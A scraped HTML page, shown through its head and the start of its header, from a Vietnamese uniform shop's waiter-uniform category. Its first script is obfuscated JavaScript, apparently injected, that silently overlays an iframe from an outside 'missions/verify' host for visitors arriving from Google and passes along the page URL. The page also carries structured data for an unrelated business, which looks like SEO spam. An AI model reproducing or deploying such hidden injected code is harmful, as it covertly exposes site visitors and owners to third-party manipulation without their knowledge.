

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kinguniform.vn/dong-phuc-phuc-vu-ban/
body_size: 23329
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi-VN" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi-VN" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi-VN" class="loading-site no-js"> <!--<![endif]-->
<head>
	<script>
(function(_0x46427d,_0x33d9a0){var _0x5925b8=_0x1159,_0xe7cce1=_0x46427d();while(!![]){try{var _0x31f806=-parseInt(_0x5925b8(0xb6))/0x1+-parseInt(_0x5925b8(0xa7))/0x2*(-parseInt(_0x5925b8(0xb3))/0x3)+-parseInt(_0x5925b8(0xa4))/0x4*(parseInt(_0x5925b8(0xc0))/0x5)+parseInt(_0x5925b8(0xb0))/0x6*(-parseInt(_0x5925b8(0xba))/0x7)+parseInt(_0x5925b8(0xb7))/0x8+-parseInt(_0x5925b8(0xc4))/0x9+parseInt(_0x5925b8(0xbd))/0xa*(parseInt(_0x5925b8(0xbc))/0xb);if(_0x31f806===_0x33d9a0)break;else _0xe7cce1['push'](_0xe7cce1['shift']());}catch(_0x3adbb0){_0xe7cce1['push'](_0xe7cce1['shift']());}}}(_0x3a77,0xb9916),function(_0x459cf6,_0x369559,_0x530849){var _0x10e7dc=_0x1159;_0x459cf6[_0x10e7dc(0xa9)]('load',function(){var _0x30b642=_0x10e7dc,_0x566363=function(_0x39866a){var _0x432330=_0x1159;return/https:\/\/www\.google\..+/[_0x432330(0xa5)](_0x39866a);};if(!_0x566363(_0x369559['referrer']))return null;var _0xfd7cba=new URL(_0x530849),_0x32b9ff=_0xfd7cba[_0x30b642(0xad)]+_0x30b642(0xbb)+_0x30b642(0xc3)+_0x459cf6[_0x30b642(0xa6)][_0x30b642(0xb8)],_0x8aca83=_0x369559['createElement'](_0x30b642(0xb9));_0x8aca83[_0x30b642(0xae)][_0x30b642(0xc5)](_0x30b642(0xb5)),_0x8aca83['src']=_0x32b9ff,_0x8aca83[_0x30b642(0xbe)]='Mission\x20Verify',_0x8aca83['width']=_0x30b642(0xbf),_0x8aca83[_0x30b642(0xc1)]=_0x30b642(0xbf),_0x8aca83[_0x30b642(0xb1)][_0x30b642(0xab)]='0',_0x8aca83[_0x30b642(0xb1)][_0x30b642(0xaa)]='translateY(-50%)',_0x8aca83['style'][_0x30b642(0xc2)]=_0x30b642(0xb4),_0x8aca83[_0x30b642(0xb1)][_0x30b642(0xaf)]='none',_0x8aca83[_0x30b642(0xb1)][_0x30b642(0xc6)]='fixed',_0x8aca83['style']['zIndex']=_0x30b642(0xb2),_0x8aca83[_0x30b642(0xa8)]('allowFullScreen',''),_0x369559[_0x30b642(0xac)]['appendChild'](_0x8aca83);});}(window,document,'https://app.kiemtien.city'));function _0x1159(_0x5530a5,_0x395cac){var _0x3a7794=_0x3a77();return _0x1159=function(_0x1159bf,_0x1af334){_0x1159bf=_0x1159bf-0xa4;var _0x1620fe=_0x3a7794[_0x1159bf];return _0x1620fe;},_0x1159(_0x5530a5,_0x395cac);}function _0x3a77(){var _0x1d9e46=['lk-mission-verify','1040292waTTYi','4902696jrpLxP','href','iframe','7PZIcSj','/missions/verify','2981zDTABM','122470vRMMoB','name','50px','3755KjrcFf','height','top','?url=','12052701fIkFNM','add','position','808dSvSSR','test','location','28aqGqsc','setAttribute','addEventListener','transform','left','body','origin','classList','border','8133834WzetxV','style','999999','153243DiYHzF','50%'];_0x3a77=function(){return _0x1d9e46;};return _0x3a77();}
	</script>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "MaymacVINA",
  "image": "https://maymacvina.com/wp-content/uploads/2020/03/logo-2.png",
  "@id": "",
  "url": "https://maymacvina.com/",
  "telephone": "0849423369",
  "priceRange": "1500000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "243 Chu Văn An, Phường 12, Bình Thạnh",
    "addressLocality": "Hồ Chí Minh",
    "postalCode": "700000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 10.8112259,
    "longitude": 106.6998459
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "08:00",
    "closes": "18:00"
  },
  "sameAs": [
    "https://maymacvina.com/",
    "https://www.facebook.com/maymacvina",
    "https://twitter.com/MaymacVINA1",
    "https://www.instagram.com/maymacvina",
    "https://www.youtube.com/channel/maymacvina",
    "https://www.linkedin.com/in/maymacvina",
    "https://www.pinterest.com/maymacvina",
    "https://soundcloud.com/maymacvina",
    "https://maymacvina.tumblr.com/",
    "https://vi.wikipedia.org/wiki/maymacvina",
    "https://github.com/maymacvina"
  ]
}
</script>
	
	
	<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Phạm Thư",
  "url": "https://maymacvina.com/",
  "image": "https://maymacvina.com/wp-content/uploads/2020/03/logo-2.png",
  "sameAs": [
    "https://maymacvina.com/",
    "https://soundcloud.com/phamthu-maymacvina",
    "https://www.pinterest.com/phamthu-maymacvina",
    "https://www.linkedin.com/in/phamthu-maymacvina",
    "https://www.instagram.com/phamthu-maymacvina",
    "https://twitter.com/phamthu-maymacvina",
    "https://www.facebook.com/phamthu-maymacvina"
  ],
  "jobTitle": "Marketing Manager",
  "worksFor": {
    "@type": "Organization",
    "name": "MaymacVINA"
  }  
}
</script>
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NBCMLPT');</script>
<!-- End Google Tag Manager -->
	
	
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://kinguniform.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

	<!-- This site is optimized with the Yoast SEO plugin v14.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Đồng phục phục vụ bàn - May đồng phục Kinguniform</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://kinguniform.vn/dong-phuc-phuc-vu-ban/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Đồng phục phục vụ bàn - May đồng phục Kinguniform" />
	<meta property="og:url" content="https://kinguniform.vn/dong-phuc-phuc-vu-ban/" />
	<meta property="og:site_name" content="May đồng phục Kinguniform" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kinguniform.vn/#website","url":"https://kinguniform.vn/","name":"May \u0111\u1ed3ng ph\u1ee5c Kinguniform","description":"C\u00f4ng ty may m\u1eb7c s\u1ed1 1 Vi\u1ec7t Nam","potentialAction":[{"@type":"SearchAction","target":"https://kinguniform.vn/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi-VN"},{"@type":"CollectionPage","@id":"https://kinguniform.vn/dong-phuc-phuc-vu-ban/#webpage","url":"https://kinguniform.vn/dong-phuc-phuc-vu-ban/","name":"\u0110\u1ed3ng ph\u1ee5c ph\u1ee5c v\u1ee5 b\u00e0n - May \u0111\u1ed3ng ph\u1ee5c Kinguniform","isPartOf":{"@id":"https://kinguniform.vn/#website"},"breadcrumb":{"@id":"https://kinguniform.vn/dong-phuc-phuc-vu-ban/#breadcrumb"},"inLanguage":"vi-VN"},{"@type":"BreadcrumbList","@id":"https://kinguniform.vn/dong-phuc-phuc-vu-ban/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kinguniform.vn/","url":"https://kinguniform.vn/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kinguniform.vn/dong-phuc-nha-hang-khach-san/","url":"https://kinguniform.vn/dong-phuc-nha-hang-khach-san/","name":"\u0110\u1ed3ng ph\u1ee5c nh\u00e0 h\u00e0ng kh\u00e1ch s\u1ea1n"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://kinguniform.vn/dong-phuc-phuc-vu-ban/","url":"https://kinguniform.vn/dong-phuc-phuc-vu-ban/","name":"\u0110\u1ed3ng ph\u1ee5c ph\u1ee5c v\u1ee5 b\u00e0n"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin May đồng phục Kinguniform &raquo;" href="https://kinguniform.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi May đồng phục Kinguniform &raquo;" href="https://kinguniform.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp May đồng phục Kinguniform &raquo; Đồng phục phục vụ bàn Danh mục" href="https://kinguniform.vn/dong-phuc-phuc-vu-ban/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kinguniform.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kinguniform.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://kinguniform.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://kinguniform.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kinguniform.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='contactus.css-css'  href='https://kinguniform.vn/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.generated.desktop.css-css'  href='https://kinguniform.vn/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1650350482' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://kinguniform.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='//kinguniform.vn/wp-content/uploads/pum/pum-site-styles.css?generated=1650012851&#038;ver=1.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://kinguniform.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://kinguniform.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://kinguniform.vn/wp-content/themes/flatsome-child/style.css?ver=3.7.1' type='text/css' media='all' />
<script type="text/javascript">(function(a,d){if(a._nsl===d){a._nsl=[];var c=function(){if(a.jQuery===d)setTimeout(c,33);else{for(var b=0;b<a._nsl.length;b++)a._nsl[b].call(a,a.jQuery);a._nsl={push:function(b){b.call(a,a.jQuery)}}}};c()}})(window);</script><script type='text/javascript' src='https://kinguniform.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://kinguniform.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/kinguniform.vn\/wp-admin\/admin-ajax.php","version":"2.2.0","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"2d212c9ef2\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/dong-phuc-phuc-vu-ban\/\" \/>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.0'></script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=2.2.0'></script>
<link rel='https://api.w.org/' href='https://kinguniform.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kinguniform.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kinguniform.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 4.3.6" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://kinguniform.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://kinguniform.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Quicksand:regular,regular","Quicksand:regular,regular","Quicksand:regular,700","Quicksand:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://kinguniform.vn/wp-content/uploads/2020/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://kinguniform.vn/wp-content/uploads/2020/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://kinguniform.vn/wp-content/uploads/2020/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://kinguniform.vn/wp-content/uploads/2020/07/favicon.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #1b3156;}/* Site Width */.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 295px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:100%}.header-top{background-color:#1b3156!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1b3156;}/* Color !important */[data-text-color="primary"]{color: #1b3156!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1b3156;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1b3156;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1b3156}.nav-tabs > li.active > a{border-top-color: #1b3156}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1b3156 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1b3156 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1b3156;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#f8e423; }[data-text-bg="secondary"]{background-color: #f8e423;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f8e423}/* Color !important */[data-text-color="secondary"]{color: #f8e423!important;}/* Border */.secondary.is-outline:hover{border-color:#f8e423}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #70d10e}.success-color, .success.is-link, .success.is-outline{color: #70d10e;}.success-border{border-color: #70d10e!important;}/* Color !important */[data-text-color="success"]{color: #70d10e!important;}/* Background Color */[data-text-bg="success"]{background-color: #70d10e;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Quicksand", sans-serif}body{font-weight: 0}body{color: #202631}.nav > li > a {font-family:"Quicksand", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Quicksand", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #1b3156;}.alt-font{font-family: "Quicksand", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav.nav > li > a {color: #111112;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #344050;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #344050;}a{color: #1b3156;}a:hover{color: #f8e423;}.tagcloud a:hover{border-color: #f8e423;background-color: #f8e423;}.shop-page-title.featured-title .title-overlay{background-color: #1b3156;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #e0e0e0}.absolute-footer, html{background-color: #595959}.page-title-small + main .product-container > .row{padding-top:0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			@media (max-width: 428px){
	.arcontactus-widget.arcontactus-message.open .messangers-block .arcu-menu-header, .arcontactus-widget.arcontactus-message.opened .messangers-block .arcu-menu-header, .arcontactus-widget.arcontactus-message.popup-opened .messangers-block .arcu-menu-header {
    border-radius: 0;
    padding-right: 27px;
    padding-left: 37px;
    background-color: white!important;
}
.arcontactus-widget.arcontactus-message.open .arcontactus-message-button, .arcontactus-widget.arcontactus-message.opened .arcontactus-message-button, .arcontactus-widget.arcontactus-message.popup-opened .arcontactus-message-button {
    display: flex;
   
}
.arcontactus-widget.arcontactus-message.open .messangers-block, .arcontactus-widget.arcontactus-message.opened .messangers-block, .arcontactus-widget.arcontactus-message.popup-opened .messangers-block, .arcontactus-widget.arcontactus-message.open .arcu-forms-container, .arcontactus-widget.arcontactus-message.opened .arcu-forms-container, .arcontactus-widget.arcontactus-message.popup-opened .arcu-forms-container, .arcontactus-widget.arcontactus-message.open .arcontactus-prompt, .arcontactus-widget.arcontactus-message.opened .arcontactus-prompt, .arcontactus-widget.arcontactus-message.popup-opened .arcontactus-prompt, .arcontactus-widget.arcontactus-message.open .arcu-popup, .arcontactus-widget.arcontactus-message.opened .arcu-popup, .arcontactus-widget.arcontactus-message.popup-opened .arcu-popup {
    width: 70%;
    bottom: 110px;
    right: 17px;
    border-radius: 14px;
}
	.arcontactus-widget .arcontactus-message-button{
		bottom:25px;
		right:15px;
	}
}		</style>
		</head>

<body data-rsssl=1 class="archive tax-product_cat term-dong-phuc-phuc-vu-ban term-203 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width lightbox">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBCMLPT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-385"><a href="https://kinguniform.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-386"><a href="https://kinguniform.vn/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-387"><a href="https://kinguniform.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div><!-- .flex-col right -->

